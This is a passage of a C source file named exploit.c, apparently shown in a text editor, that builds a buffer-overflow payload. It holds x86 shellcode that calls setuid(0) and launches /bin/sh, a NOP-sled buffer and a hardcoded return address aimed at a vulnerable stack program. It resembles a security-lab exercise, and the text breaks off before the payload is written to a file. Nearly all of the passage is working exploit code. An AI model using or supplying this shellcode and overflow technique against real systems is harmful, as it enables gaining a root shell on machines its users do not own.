 /* exploit.c  */

/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"            /*Line 1: xorl     %eax,%eax*/
    "\x31\xdb"            /*Line 2: xorl     %ebx,%ebx*/
    "\xb0\xd5"            /*Line 3: movb     $0xd5,%al*/
    "\xcd\x80"            /*Line 4: int      $0x80*/
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;

void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    long *addrptr;
    long retaddr;
    int pos_shellcode_start = sizeof(buffer) - (sizeof(shellcode) + 1);
    addrptr = (long*)(buffer);
    /* main() address in stack.c esp pointer*/
    retaddr = 0xbfffEBE4;
// Skip first 24 byte of buffer
"exploit.c" 55L, 1999C                                        1,1           Top